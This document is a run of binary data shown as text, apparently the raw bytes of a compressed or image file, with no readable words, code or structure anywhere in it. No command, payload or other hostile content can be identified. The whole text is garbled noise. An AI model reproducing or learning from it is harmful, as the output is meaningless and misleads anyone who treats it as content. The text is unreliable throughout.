оk;~ڐ`��_����|��V�������Hk�������Ѳ"�;#���x+�O�����3h���	�ہ}��o������:�P����Ԫ�N%��?��~o�����:� @������K/��Þ#ecO�9��V+u@ �=�3�`�6�aޗ� �G=A )���5�֏�K��+��,(=�)�.�PW���h흘Z��T����6$�G�q�]P�%�to�4��a8����4���Ђ�6� �5�� ��L%�oS�Mf�΍�_��믑�昻�N��:Ey�^����IҦ	++��I�^�6�n���Y`������w���ĵWNS٬��ΩQ���<�F�ˏ�!kg_����T��ԑ#l]����F� �d�-jg��340-d���8vB`�=;qA�A��s8,c<��g 3_�Z�Щ��� �/�$����K@�V`�R&-���{��\�p�w_Bn&��o����Ҝ�>�AJC�Z�~ZCd4�b+�/��ǜ�z��F/��Of�����zvg�|�lv�wz9u���|TوxkZ|��� H�}���@ͧ�]�ˠ �J��*{
�L}q�#?r�����G���h4V;���� @t�߽��4��WVՆ���� 	u�T�� �~������[����}%�i�{�sZYc��>�Pg�?����O<=��sH��m�`�v��o���hj֪\y������q��:ŞS�ȍ����̐�Vam�����6�/�=#���0��`���a}y���7�W{#�I�����8�{���,���S��'�/p��-j���ΰ��ٚ	p��H�A�ܳ��	l�D*@W��u�w~��*��ز��6 c�xB���{��I� 4A��'��QD��ZK'�N��?���ld �ߟ��m��ݱ�qi��/�A�����v�	� CsN	Ii���?���R��3,�^N;�}k*�VN��S��x�g�����}���N�K�����ː;�T�zJ=�(u%T3	�  !�|������ត��{x �
�}	� ��P�޷ Ԟ2:r,��FЎ�!>q7U���	���H�,��OJ[hl���WV��u�l��;%����8m�͕ay9��\B �kѣ������Ԧ�������?�	��Y���I�{O�ť] ����6�B��8�oNcT]]�������ߣ�w/{�:��w��� �C�kk��N�Z}[ִL�S,t���1JS�.��x��F�����kV79������f�~�\ffl���W�������� ��>�E�����	� Ҳ��V�8V��7D݅�A&�h'5Һ?��ӏoj�q�v��9�[F@��}�|�A�ez7.
�� D:��$?��k? p@4},�؇R}���+�C���y��@h�9�\k����i��om��Rhci�R
m���"o8�����z��V�M���  ����h� �?�wfz���꼸� �H��?-P��A��)�Qe��g�. ܏gd @)G��S�4�7�HiG���_�����G�2�H�maM�|���H�q3���� 	uE(��O9�P���*��Z�����4�;�-��ۻ�뙌+��z�Ĵ�M�(�� �� @��䍤�a]�v��k�9�o0u�({�c���e/�2MR����M���w��{F���a01=Nyz��Kܺz����y�K�>��3��ߢ0�����n-������v@ �{>��M�_�/���&R�iM���K������r �DJ���x ���w��] @jo��{��4T*�~@ �3�`�/9�?!|!v� �E��)�?�¹U��O��+w���j�@^���)��4�D}��RN�_L9�}��R����%$RМ�^h-��#��˷���sh^��&$P�``�Ik���A O`(��֭,�A o�a��y:-a�~TZ P�q����� g��k���L��g�>y*��yQ��?/*��ϺM@Z��G杇I����#�����l1�`ģ+D�v�� � !�����}��i�}T*#���i�n`���w����:Gж��]�?�Q�ԁ���mX�ͫ�mn�=˭�gI����n�ﻗ����"fgɬ���f{V@t�sH��a�`[HKG�{�����ֵ���
7�y���[��G���|��w�(�)��,]�A�Z�6 �}D`�ޏ#�&�koė��F�9 �Ồ�-��,@��������Z&ڿ�v����9L"#��c'(�� T+�����Z׊`�|%���D�ڲ�$`��g��;C�Ņd�� �;��S39'��t�j� _�8��R�Q���~!�3:>����z{O ��.�X/����}i"��@ ��A ���� YI$��p �������7U?<(�c� ��"��!� ��{�1���\���@ �V(�pN��;f����o��<����v���z�?�f0�ѥP��t~�q�|ky��p|���&�����ի#��
!0#��<sN�{�e�9ꀶ�G��Rɳ`~h@����Q�p�g���3�8��{�e����)����[�Ɓ�ͬ �� �	���t4Cgn��{��y�k�+��I��-mn>�e6.�Ρ�;���L>�֍���m���� �~�-ˤy�l|y����&Ҳ��F�n#����� �w�g��C4�ΈEGP:���5�/��*&u�W�A��,������B��wh�S�;O�}{I�+:��뢳�Y�/� ?�����J���"�<}��#"G�C��  @0 ���#���wu�	��@`�r�'���\����hyڴ�ޫ`�A��=���i���t��ޙ�;���H$s_s_� �}�)�.�P�O�~p�M�$�����k{�] �~�	��0���N�c�Әo]��ݧby�Ĵ�M�!;����`GR�}�x��dR~�o5Ʋ��=J�����3\{�E�-2��B
����fI¶���Ja�{��Lx裉�߲ձ��c�tCglz����j-t�~������kO�*M���O�X��J�h4�}d��$�#���B#=s�vu-vd��]�:��P�{*���*�QD�aQqP�������`�}�a�I�g��p�4�j�>�R�����B��{>����r����t2:�ut��X��)�a5h�x��}�9L�D}�@/�hy-�!� ���Y8 �6t�6����^�`�b}�1��͝���fC�c|gBa(���[�w��3�}R���ߊ�3��j�0�-�O($���o'�$�i�|��ym;m�v�����hq�� H�?~?�ӧX��h���Q>��rR_�%´�	B�ɼv�ԙ�ǇS��T��ķ�=���u��������Ո��vS������y�mH�֙����R��5䐏�n����i̋W�;�IWa5�0i��;�Gmd(&���UК�8�����6�t�#�IJ&҆���F8d"���Z����������?�Cn����`�J�?�ѣd���f�h=���1$qv�m��z�h��g8z�	�q�Tƿ;q���jԸ�����W~�QC+��=|�R��m�%-�l:G�)���زv���1�#��;�׃��s'����P����D�d���	���	ʏ�`읇����OP�t$���(�j��(t�V�1d[�1>i���Sxh��%����1�~�J��O�+�:Y��u�=���-W?N�������,bJD����n�d�Su�y�d��Vꔊ�WF_w��[W�kѹ����j�lޭ3��?O�i���헨4�nU�G�/:��`<v'Q��M�>?�M�=�u�=�~гƳX��χS��T��ķ�=���u��rf ĝ9����i��a�6$j����CP�}�k!���J���ޠ��'�Y,/G�����������WAE(ہm<�MJn�װ�腭]���_�2��7�ə��:[KK`07�8v�̞=�
t]�����F��&���F���'����{�o>y�+o|�3�/�ܼ����LMM�J��F,?,�ݴ���?�V��)�Yo"M��\�}S��G�6�h$���R�u;�����]LT�'���v���c�G�F�&4�S�� ��3p��@  �d��V��R�	J�8N�cG�t'�o�\�k�#� ]�]Rj]
�^��P�>��@ ��р ai��-<x�P�V� ��~��J� p����R�¾Y����+��}pd��I@ ���v1���]`8z�Ө@ Q. �YHz��z��sCF�'�;��y�;�O��X��}�;ޙ����b��&#�N9����F�����5�u���������?�Sn�}˩�&&��a��'�N�L��a��zaY��Oq�;��������������?��Xx�k %��Y���%��mK99 �=K鑟Ed�c�$v��:�؝��~أ���a��,㟸��24��ר}��D ���m�B��_	�ڵk��Y�<��o�o��AA u`? �ĈA�Py�u@�#��Ṗ^}qF��~E� �i� =��8 @H�,c�5M��uh&�C( ��H=z�Z֤Ѩw�� @���{��@!���jPvJ ��ץ�k�#������3`��_~��6L��:	[[�C�����+kԿ�;�RthHdg�4�";��X�(��>��_��u���@ݜ�%��K�x������������ЬV!��}�Џ#;=M.����$N�c�Po �t`߱����b��ڏz i[\��q�s�fu�Ef�elll�3'$H��nJD�H�]?��i��4���A���x�����O�T�ٛ%J04>�����)�������)��8c�:U��eE����8�Y��nP8b��,�)�)�G�CpIᝇɜ��1�3�e����%%��1e�#�^'�i��~A���7�S< ̗AA �~'Q��[h�,��RA�� [l�����?l@�+��_<�vA���O�:' �� Ph��O����t��q�T��ѵM�H�R��Ծ�u��ԉiHdg�4;;�K"��@�d���u���ب��s�;����mN�kl.,����,=Jf�^r�"�a��Yg�@���h4��2{��N@O�~T�i������W���gI�H˧�6Zv��#?�b��؍H;�O��ߣ.�߹���=<�	��,��{��@ c����O�*���o�� !a��@��T$༣ZV'}h�Nt"��>:��K����s�� ^��HU�=$F�ȷ�ã
��Е�< "��_�|�j��6Ȇ� �A�;�a{ 8�����J��wq�w_E���<B}J����4����<I��vJ ��&m~��;0�Ϟ���T��
���!��ߜhm~8�7��+U�_�+�P�� ��l��!f'�I�N*��� ��J�c�d���C�3��?ǟt�4ئɍW^���}����������2:D��A�����AI�t䛭��M&f�9��L�q���\m��������ͧ�R���a�}d��у ��l��=�i��������&ҲU=�N>��F�|%���)�Qع�@��O�K��|k�{��WоA�(��K��;D�� �ZPOj��1[Lu�����5�~( @�Q�� �zeF�� ����Q @�͘K"A��
���J��E�j}�%J�x�a�;���tEi�|���i̻ �-��ӌw`�%�[����� Ɖ��l-H�4�04-j_��RA��$��M���i�_eo;04�8��^�l���I�׮�����~뷹�hlU ��}�0�#;5E&������4h�f�ѽ{�I�����PJ�O��>��1+�P(0�K$�� ��>q��}?�͋m#;������I�唁���P0Y����� �J(n# �? @z�$�z��>(�9G}�R����Сa� �t�)��'B��W���T� �1_Fσm�^�Q� q��Q� ���u�1C@a�v<��ޚZ�:��g(}�Q�@� @�����hO^�0��UR:�G��<R�Ѭc[��4��������.�u�V��n�"i���4=�����Iy�:��ZB��^@?~��ha�~;�ׅF��oa�ot�vA��� @�:��mF��7ci؊%�jXc�5��G�Lc���'����ݿ�/��[�@ם��'=;K6���@�m�f8@@&���}��w� ��<P�?��K�s���ygI��kI��H�i: @j�.rw<�sl��@F�ܽ�\?Uo�Tq�y�"^�0�P�$������߽iK�[ȱI����qHg�@@X@e(��P�x8�y��C}u����s�K�\ک'�Av��.�>J �� Q|Q �Jv� �ZO @@��r6X*A� ����Z��P�i @�����h��ͰA ��<����R�4�.i� ��:jf���h�U��.���{c B� �o�����\}�^��>����RԾ�=�ť��N� @";ۤa�����3��$c���x��I�P�p�H�"8�O�����.�����o�J)�Z�ŵ_a��uR���qg���	�tö������ѽ���`,2MY�*R:�lgT!W�3�w�fä�U%)�M��:�o<BP�{�T�@1��^��*՞�ܘi��$ ��~d���zY�aUk`K�r�`�X:���+�g��ky{�酌	?W�v�1��>��y�Z�Ry��ׯao��Z!���|L,��v���!EՋ=uvDW��r���d�74d�f�K琦�~��9K�GЋ��20+&��G��+�T��/�Ð����rXZ��������'��Ǫ}!������T�s%�F��	aRQ~���#@H��ՋvQQ��S�����C��;X��HoU�/�ݠ��e�Ӿ���$��s��/+��o�f�w���z�[�Bdri��#��Ess��@������kЯ)w� u�)XZ����#�����0�_��1<�^���������k�o�>�%�����'-���h9���ޞ�;�Ξ �n��N������r�+�.Q��b��0{�N�r�e�Jce����6��H��l����;0�g��g.S��_�&�%��9�_�(����Y�z���-��>��-[G�h�N}��Fe�9g���^B���|$A��m����=~�zE(�(QJ�T�L&���Q2��u���T^���^ 5Wf���`�S��98��wVn�ʲ3�S���u�1�H�&q�@�h��{N)��y�o����o-k`W͠m���0��}7I�Q˲T�b���b��E{6��,$�{2��u���F��֫�T]<��ǫK"����w�ꔊ}a����� E��8ʐk�p�8��u���_gK�2M��O�7�˧	���i��Khy�X	�P�VRr��>]�x�[Y��t���U�+x�}G�׽�.9����7֣��G�2X�,��ķ�=����`�����Ӊ��a�	I���G�Z�0��u�0h<�"���C��7����mat��FJ������S�O�Tf��	���`����[K���_����\z�u�����G����$������d�I����Cw2{x^�QX��k��+���������L<�������BҒȦ�� ��O`��;�@�rOh'��N�����(F�� GO["��+�,�η����'����X�5������4����n�!EzO'Bt*�uRbO�W�/�ղR�@�W׽ @�n�\T����$�*w�|>�^���"�D_�� q(�W�m\��h��}�w�f�q�꺃j�u����!i��)�ҟ�����<	��?�JQ(�̏S��I��Y��{��O]�N����*X��_u^�|~Ao{=7��@`��@������A�w���zF�����  @���܅�.��H�ǏB�������t]�y�,��^�-;����8|�~#�?j#C11��7��M���Ieb/���	׏8����z�[�[��W��?-�6xO��l�z�
�_x���&��qR����I�ea۶r]��-P�%��Wa�Dyv��V�f->"�7oի���F�D~��b����h4|�G=�4���^I���=|�s/`7������ϣ	�-�?U���=op2���h�N��6L;
�Xv,se�����[ sh���$����t�/ێ��>*Ue[�{�y�TuM৪�{���B��2Y�ʅ��Ծq�Ę���:��ً��s+�ɄOI���E����Q
�6u���4ue ��P
�}"Ğ�~��Պ7�{�ʔ_2�:j9@�+�#�%�4@�0�f���%ƍ	�b��Uj��	��϶f�ţ~�B��gߋ|d/��z'	_��d"�WdGA������w��wχ�j�T��-Ý�����V�ǟ.��}��C�`e���4�'�B�z5��/��q/im�L�#��U���>���p����X����F�g����oa��Gmd(&F��F I��+�P�J��Nyw�#��2Mt^�.�P�t��
�9��Ҷ�\X�ڋ����H�X ;�ڙ|r]Ӽ@@ /J�{�)?�0�^�ҶA:���)����i������OMڬ_x���-J�Na���V�Q�:,-BF
�L���;��yi�$=���]
Խ�h���Oj���ĖH������gQ}��@6Lj��<��ɞ܃(���U�#���@Š��>ƨ2���_�$��а�,V�r� �b�£I�OBm�l�؎�!�~��^O-���	��j�^���8�JoX��F�����u^EeKսV��_^�a!b�T �"�ʓ"�I	�֥3ir�<�t���8em�,c�/-���O���ߣ��ˉ����d��s7�Vsӳ\n� �ꉫ��@ 6���I���q��^��';UGo=�l�?�?r��`i�2B.�a���`�>���~������8u,/����s����ǿo�D~�q�z�F��F�bb��o�����-H*�מ }��ő=lt��)�]�H�ަ�S+!%Ko�g�������1u�0LM���Uq®�C��� �BJ��=��&Ǹ��6��{��=��7���x��?��dʳ�9��+lnnbZ�;WQH�F65�L|�����)m+\#@��+$#��H�o��fP+�����gt���p7��$dM}�HdǖTO_����5������G��t�sp޵�X��Ju.\����^�7�G�ߟ�.Y)%�a��h��$P.�5��S4P��E�<8��u�Q/���"t�|R[��L�2��1�1���� >O>�Z:z�*��;��N�xہt�޺v�)o���������[z:e��OCͧ�]��F
C3�1Ȑ%MH���6�y���i���yy��M	�z����=%*T�m�W�a{ t;g�����9�U���U��}��hP�iOzk}{t�������6W�q��~�ra}(�M���tv��3��u�hR}����`G��5_������10����=g ��Ǔʄ��x&��
�{���p�Dl䱡�;7=Y� �Q������p�ͳ���ID>����e!���V�7�HSf7LG� 7_�� )�R:{�H�2TV7���=HU�fu����';����ٱ1ۦX�KS��RJ� c|=_�~��H�0jiK$��b2� �5\;a�ٰ�(8�ر��T_�J��٣�����B���]����au"��^:��"���'��b�տ<������9S$��^�\	�)D+��E�7�7˶�����kn��TE�|�q�/��������7��pPa��;W!�N��!����d�e��3y
��2c�4y1E�2�ȋ[ԟ�F�������R��KԾ~��KW����L��+_�������u���1�b[f8����_#���h��6V��	%~;IGo=��k$Փ���в:�ښ��'�s�#o��l"�k0�*�̏~a6inl$ڰ���Ծ�-�joPl?��q�z�F��F�bbx�ol  ���e �R�����E�u<�Q�Ў�Z��c���}��2�v�5+UV�\e��M4� 76��ea|-�ǰmDgZ�*��kw�7�*#J  pF�d���l)���)�F��T�PZMV�<����
E��z��o؛�~+�M�Bַh޼)����s��>��sy�`��c�o>��c'6����gQ}4X�@6-�o\�yu�̑YR�SP*�^ @d�Uur�R���}�X�wh.l 6�Óh���P,AZGh:Bs,��|����5��_�a�����i��!��С**哏��
�L����CBO��H�]	A6�e:5MN̑a�T#��R�y��g/R{�4[�"�/�J��ש}�M�o�������G��������T���llDL�)�@ ng Z��N{���d�w��De��Lb�g��t���ʨ����G�:͍u7D�j돟��G5���5�BϗP*����am-�����'�ƾz} �z�9L����0b��62��~m�����2۹@)R��{���G��B����
U]4gm�iY\~����&�Ǐ0s�F>�<z��~�vekg!�>2���wf���N_�j�O}�Rr��Ne�"?�w0�e�s9�]�Z�F�H�-�t<)���1ח�_x%�x~w�W2�Ʉ�b�
�_=l�d�p���P0��>����o��]k2��>F���p� \�[[ �ǈ���\�$#u�)����'%�Z�/u��V~�9��ݿ��9�w̢g ��ބZ�^�lmj�e"�����e4z9@���_�a������-�k���>�$|� �^���ך+�b���8����xg
9y����o�3�H�9P�۹��m]w�)*���/lI��[l�[�k�����������������,s:=��|�ރ�s%�T[�����{5T�*F��������:ƹ%DD���2��Jܠ�v���z�[�?��E�P��}����:�H�t�����~��#��w  �70�]t��푚��\����oat��FJ����������ԑ~Ol�-��dD��ДN�M�G��4����KW�	����EM����,�-�%5VB��³-���%ϝǬ7ȍ��sYC���mݲ���Ыp/P{���2�� �؝� �)��;E}�N�= ��Wo�v�yJNa��Ǒ��f3z�1������{�_z�<���Ϣ��������(Ն�J���~%1%�1��>�QW������0�JdMCyjUh�ãF"릈�Sxx�ė������nRya��Ysk�u���[l=y���[��-Ѽ���\E6L��C+�A��	(LB��"�B�:�0Zu篦uvJ،|h��8���H?/��|�q]��ǫ6̙ !E����o�P<W���]+=	�T�'��@��[T�Ej�2�g/�x�:�e��M�Jc��ݠ��0��gߍ��<���l�.�`��=�"��ע���s��~����A_N�[zТ�Fo�A��N��[O|+��G�?E����ML��`��{O)�������0
 �·��f���b���,3ґ�n�x��!z��(4��W����������,H��h:�>~�/�O��{3l�����
�@��i0C:ׁ�|�� @x~���b! &m���
�o]���E�X���TBLL��������O�g, ��۵$@�u��NadSl�D��fX�-VN?Ifb����%g_��Q�a�	��Ҍ4�#�Q=�4�Y��u��FR{RFxpP)�@���9H#�G�mD���]���5�o�Ę*�9<�h� ��)��![T�7��:\.Ԟа+�O]�zz�7�$��W����sT_�F�����.Ҹ�J����&�z�-�(�{���$JP,@� )��O 8%]�Q�$|�����ب�IXZ���0���V������x�ih���9�XMo_;�Y5]�0gmk�a��T:M*�&�N��d�d2d3Y��-��<�3�B�B��`6���[h�b���2�՝�A:v�v
��Z)G�W?@m_��Ʀ�݋*�В�[P��n�;�A�g�~��1ĝ��hP����):z�oe��w�#��{am�VS0j�/\����x>��߄�G?�&���k�m{�ج�x�;����F����_2#�?j#C1����Y�tJB?Sې��H<��%B�cwdb:���컙%z>���EҶY�p���W߻��S'ɏ�a�����ؠ�l��K��L���fr�ŉW^�DeU=�2�Z���0����ȧ)�ΒN�Y\\���2iIl$Z~��O�]�?����9�w5�)z��8������1{sD��p&VO_��o<R2�ѻ���KP����ǂ������.	�i�~��{ΰ)�!r����ƵM�K �V~�+�4���w�=c�Djo���1��1Rsc��b-�B��L
a�|	=�=a�kT D�� �ru�
���	E��m��%��Ӗ�H�dd{w�����}��vϕ���^��n@������3������R������~k��~/[y7m�$C'SXd}s�99"�W�[垪��VOkW�o9�@B�@���а��U���=��A���?������������ߩ���p�V� �.P�j_��E��-�f���C��Sb�L��l�h=��kD��f����x{��g��4��C}}�,,-��o��mS����r��88_g���dFG�jn�4����_#*qxf����D6�
�����R�W+�J�1�~���<Z&���d��uV�^��w���NR����9��#�� ��4���!��h�H��y��.-�p�r��^��ͧ��ڭ��诐go&���7��j�� ��J�=�{��X��t�
�����v�z��}t�^���U����z�7��� F �)��6l �I��Z�W)n��770onP}��@��t}<�^Β�g��#{D�����I]�B4ÀB�c@'p��ĸ�� ��*YXu��-�ֆ�� ����^(�Q
�q[:u��zl�	�ֵ�J�e瞴�V�m9����Ҷ�n�X���i#kMd�B6-d�Į4AB�=I�!��r:��T�.�'�֬K,�^&���'a���ǧ�K^���)���:����95��i����\��rPt)h+��	��e��k��荞;&�Vҫ�v� �  ���}�f2�tpXo��w�J� xu�6�x�ǎ��z����/��ё�y)n���7�	`RGF���2c&@������.B�!|*:��� m�V�h�Z&�Q�$k�n�v�&cs3��u�������,��E�X��h8����lL�S)R)f�R���+�mV��v�����|��.M1w�K�/����m�G	Ҕ lrw�����^���$��"���V�y%�U��@vvA�6��-p�_�`�#���E�V\�e�<�� ��\�Ҽ�&U�o�'qI����&�%��4��nG!*�h���2�Rbmձ�v#F��:u��p7N�,\�@��mt�&�`�h�1����lv�k��vv%��:ƒ��j�ݚ�j�NP�l��	��&ҒȚ��&��f92���f"��ߦ���5�a!�v��J��4��h�cG�uWTA�(A��[� �3?w��M�[+�z���\�􃇨em������������v̂ @�ȿ�lS/]G�ٝ�WGo=���2X� �F��'���(}� �~`�����YW�&�^?�u�J�>N� @��R@y
������ ��Tw���?��6�4�RB`��h�T�~IX�����E�3S̟:Iinff`v�ԭ[��fch;�'"�l i�ͥ9��In�����EUv"�^[�?����_���$S��~��յ�����>@HJ��Y��7h\?��w����T2�udb6�]��{X����e ����˗���"��{��K��� �]���]�T4`�e(�k���>B�@A�AH��$�:�%�W�����-������ ]GB�t$�����(Q"t-k$<͜.��iR��)~x��	#0[i0@`/[�~�2�o��Z�!+&g���G�;�$������%b��u�l4o�*[��� �;C��G��r����:���M�R ��$4h�P;0��w�fg���@=~�>\�}'��M�/��WGo=�h3c�l��]�����Oo3���V� ��"��^���i��Cao�T�
��zq)�e��*�J���"HY	��?=����������%�|�I
S�9u���9����i��%hMA�v�[k|ma̟�Giƙ`6�;��ʻY��������発����!e�X^^��"iI6ZJg⓿ƭ?��6�|~��UL≹\9�c������A�] jnq�_}-������o\��l��F��������t��@ !�VkT^�� \����.Ȟg⧏QxtZ���0��l�v�H`�)0�w��>V���g��x�_���Hi>���K����U����A �>���s��}� �/\��������7����uѭ��<�~A��t��� )m4�F|� �K�gV�(��Է���:>�&���`��m���� ��^Ǹ�6����� ;�&Kj @�W� 7&��m��{�Z�4����s�I�J��O�N|�] D����ԁ��T$u��E����% ���L�_�D/�����d���Kb��ifm�0t��1 �(�DϤe�Y��r�*k�n`d2dKE(�ab���ٲ��r��r
��Z�D�lp)Is��YS��K�/��Y]�t�R�y#E=����J���L�́;���}:��vUp(�f��h !��Qr�����O�3;!U���(8��1W���y��9��� ��J�sF@��]��#�(�g�:��"���B�~y��?y�a���Ki�?}��_���]�ZZ���:1�h �e$4�H���?���|�����x����} �y���b�o@��`cG���wZ���h��2�M��Y5��nŞ�����&a��?p���YL{�f�h�5����9E���w���4D>7�o�:�բ��M��bi���$��a֍u��ኰ�����@CH��_k�^�I��h��G�����Ѡ��N��[O|+����{C�k4�׻Z�#F0?�r1�H�>X`I��͒��G`c��斚��I����"��\����4|�����Y��Q���\ @�@�'!�G&f-@ռE�)>�0;�"6����Yu�_�Zt,"%z6C�<��4zQ�g�)��:+���z�F&En�y� �����@��Sh���r�����E*7�1v�~�B�R.O�Vò,�X[�&_Zk��^*����v��W�Ga]H�I�;�4�`l0���>�l#����Csi������'�o����ZC�{�UKT}8
�%'M��S��x�j��(J&s���ߺ��O���@�2\2�A���$qv��hY���q�wMa-�h^��iK�}������;(~|/z9E�>[�	���mٝE����͠Md0/o"C���T�35��F�w�>Q��\�F� �����ӯ���(S=� ��C�}폒Ȋ\����!ujk��f�?V1�Q�X)�~���_F��GKU�R��e$�0��;EGo=�$�J9r��T*���]BC��0��ٞ��4`�%y���H=t�3c����n{�_Ŏ��?��;Qg���dF��F�b"Z�/rTmI��~�YO\��cDm��hE���;�R����}L����^����˶)�����A����W��9���x�/���ū�����G1fgI�rh1���R���F�M��p�ѓ�si/[U�_���i�߂\��C�(
��I�l�մ�{����5h���Fd8So5��q��px�}����d�S&�܆mG�я���׸�~��º�iŻ��":�Q�k��rBиYa��jcR�L��9��ὔۇVH�b�����4O�B,w�i�l"t��q���(}�0��]G$)��{g��oNQxl-�:q ���Da`�l"e}R���(����<<�t_�QrB�К��hU�׹Z_������z�KVm��+p��K,ĩID9����)���4��<B�X�X��۹v[�.Е�*�����b�7x2`<��ŵ8�;IGo=�$�G�*9?����G�=}>�~2�|P]�7A����豜T^���ڛ�ϣ�����_2#�?j#C1�A�sy�A�$�}|���WhJr���=-�A��T���Kͬ⯭or���x�/��ʥ �7l6�� W�p��w2�>^��CUm�g��_�u���C(�J�G�i:����Ӥ��Hl���!��|r�]�M�/^���}�G��T:}�|���5���a��؇�3�k���=����!nr"�NOdw���|��_9�ا�8'�6m)�3����{'��5�3���,bPT��K�t�)��ɽ{��p7���tdjX�ȧ1�@����[*8�p[��]64�ӤSfi���~F�����v<����:)��N[�"�x�� ���[�h��d���Xni~�|M��v� ��4�
 �=�/�5��{f0���-�X�m��Zv
�;�� =G��+V��^��]g�?��7)-�uv�NH�  j���9^��o�r���!��n/�� ��@Gr��#�߹�3�*N���������[�0�/����X� 6R
&>�k腲�	x�Ȟ� ��� �=㈴՚�3�+`W��P��KU6���]UO���̅�1�����������z��9Qq�^��m�`L���;(}�p�̭w|�����#���QR������I�ڰqf4I�(0��w��ԡX��H�D�@[yBK� @t`�u(��	��t��Q�@��M.�D��pOPKl5�.0\��3c��{�}�ra}���v� ����Jw����@�q�� @�����ж��S���}݂���u�B��2�\���brOt{�h�{׳Y�\�p�!�� T�68�ĳ����b��u���4;��@�oI�ԁ�<z�T�{~T���f�_�-~� ��ezz����D���i#�%�?�w����<S��A ��#U��f�� ��&(<x��v6����9 ��}���l~��B�g29���?{��\>�M}�A �L|����!�N���,��9�>�Vp8��p�)�{3����>�_�z�ؔN��Y����h����S�A�v+{iI@ 5/^	�4��-�%��3hy�4;' �%�`!ׁ���[Y��@ 1O�p�.0\���&}K Z��-���%�i�3��l�n&m��:���ַG����MA ��~d � 6$�~l��$�F�Y�
~�ĸ�=O����� -�E�F��n ���ι�<��_
����\K���}'��R'9^�%ן�3.=�;H�$75��={�d2	6�s�0%�=�(��gΨ�
���::��YѡvF&��)���B�P�y+���a� �=���� ��Z�����U�&G� �x���3���:<��u���7��A�h� �2L��]�J�^�ؓc�oe�'�#�����h�R6���)��d�9��� ��dޏ��i6�g �
\G��� n$t@���{�A }n-���l�]�r��@=�L�ftt�X� @�w�݇����Q�`�e1g�4��1��إlb��Y��`���_��bB�Fh�`��`��CJ�X��C��t{������AJ�a�sO%��K�#O���Rr�Y��V�G��[��j#��t�ǽ���k���3�&������8@��4��"��:f���̍��K��0�<x���7Y8{)e�/��]�.���g�{��{�n\�F�VK�	Ҕ l��}���TO���+_I��h�_�{$v��O���Lz�$�{�"j��T�Γ��f�`zǀ"�s��J_�.O�S�N����l>���/*�q�\�R�fzJ(�#n�r�Z�����}�ͷKB
d�By�@ ��?s���M���l��s��_����V#N�����p�x��g��O���n��yJ����K����o�N1����=�:�iz���!|ooԙ��������}-��P�u�i��i��hF�D���@�7��I��-:�;?��,C7y�B�J	�i�~� ��>}v)K�+�I�p��3����hP��`M�i���SƜ-bM��42�B�m�F��
�s�H�qm#�x�A��OO��F(t;Y��n�)�kW�������&��պ���8?] ���M�'�#l�f�������_2�#W1R�DW���c ���5�(�_�yKf�30+�͏BZ�o)l:�*��d�z�?�����;�,%�0H���e�w���H$�?�Y��r�*kWo��eɎ�P��I4);��:�V��S��a۠	
�c�Jl,�c[v@DEҴ�\>��+O2~��ce��q�Z�4}�(m����T����ν�]��t5���q����	р������I��2�)�ݎ��Pq�t�~�J�؇�ڄ�]����Ry�Xua�UVB�\���goR;�ds'�6 v�A��kX+URs%��I(d�^km�z��g�5u��M�9�GUF�W�����/����Q��]�Ӑ�DK[h�F��Cy��Q�#�y���8�C���2�/PKڷi�§�$��9�ULӿ�= ��B��G�ڕ)���`AOj��B`����U�̊��f�j2�4�4���$��V��fo�xKu�����:D�PKv �\
��Y�;�@�vc�瑀~�������K�*g���0�����{�?y�GR�{���YǦh��~�<�w�~�~��i��Vc/��,��oEř��GЦ�X++�R�а��E���!XL�Ӏ���{��8v��1;{ 8���������6$�=t���Kfa��Gmd(&� �T��ԑxmTs����V����AT؈���Bi7Ҏpq�9��吐�A�s9�b�c*�h�/s<~A�Zg��U֯.�.�ɔ
] ���@�¡�  p�O:5��Y��M����Yo*U��n4��*47׸��7)����,���Ѥ�l�@�(M����2����`;�)\�ڢ-�0��2�7}��F��ޝ���q����H�������3	�B� �i����X��E߈g������T_�J�����&���jauw3�س���� @���,�W�����?��q~���E��a̗�
㐑h���� ux���5��[�A�$}cO���� �^�z��-���uV� ����ᜢוRV а>w.m*rӺ��9�ImY�����G��dYon�6�έ:%�(ϸ�	�fL�1܏�g0�Zr6L@���R��%L�����>�ʯ�����Ƴ��ۭ����r��������4��
�Z����II��$�ٟZV����D kM��L����������ӏ>�>5������g_���rp�,߆D������,�X����D  �T�����Hn��������=,��P��Tɨ2����\��8��4]'UC˦վ]ML�db�g�f����+lܼE�T$]�A�h��n��  @�vX��)���S4kj5�Z�ٸ�VǪ�AJl�����$39G~���"�%i4�{��S����E�������J��v�!��#W�����6���w�&���L|����`�C��S!���O_�έ�Y������0U1ow�qi���c����P��N�T|��B�����L ��� 4���7{~��M*�\��M��9Dn�^���~��QϣgQ9����V��xi	�����xn�R5A�C�)}����f3��z�<9�Δ�S��
�;V�~n��z�&yN}� ���~��l+T��ĳ���;+��^Ec�H�@ �ұ�G�/_���	P�s���>6>u
��q�jr� `���9L��,�F}y��}l�eOO|+n���� �6i����a?}���C�'�j*���|�h)�6Zu��T���d��-Cp�6���/�����M(��JթIQ����jT ����B��ӟ��A�����+:,a @��l��X��A�MP�e����jlUYz���U��"�BJ%(� ��ߡ  �~���
M�<?�nl-m���Xv���h������O��;z�b��"+��N����~��:ͅ�-�' �{[�;�����6����{z�$��!��5�%ꯏB>��z0�������J7��,��kl������^r��+�[Mr�ͣ��A4����aN��"���n����KSy�v��X6,�o,b7L��Cd�T�l�Dh~#d��z='׏��"�WW1/m&ZJԫ�O�/1�$���J��Ah�V2@x��;$��+��|��W����_�W*i��{����ݬ�B�� y��(���B��!�K$��7��Y'��b��4H�X)�G׾�8�����16�y�u7ٺ;���ej�>��gH]XF��7��eOO¾������B����B`����!���z5I(�ɏ!u��=R��|�z��ӷ!������_2#�?j#��K]E�o`��� ��I'�����r�W�a̰�r¼�������<�����Q�ȸ�A���7y���ܷ�����{�����2�a���~OW��9K�9*p��4�=��2^J��n�� 
��+��>o�����L����ΒN��,m�T iI�����ݢ���E�+;��nR(��]�K�G��Unô��H錽��c�N�=����§3�ۛ�S���R��g�|.�!識c�k_y����Ҵ�4��G���ΐ�J�!�d0��ԉ��H�Ȑt�ǫ�J��Ͻ�ڟ���l(�EK�;q����O:B��ؐ�B�}�,�T��4!�#�H���K��1[���0���ͻ$p�=�)�.�uW�dB� ���`^c7�}�G �T���OP�6i4�g�΃??Qy�����eT/(�D�`yKlliau�wͺNV�O��]�|��<�_{��;�Y�T���YJ����X��?N��T��P?1A�V�;}\��\T.oa���K�O�	u�X�r�\\�C٧�"o��&�oC��Cg���dF��F0��|[@���~��ѡ����x�*��#e|��u6��=-e��}j; X�x�����\���oT ��}��a��a��;*u�
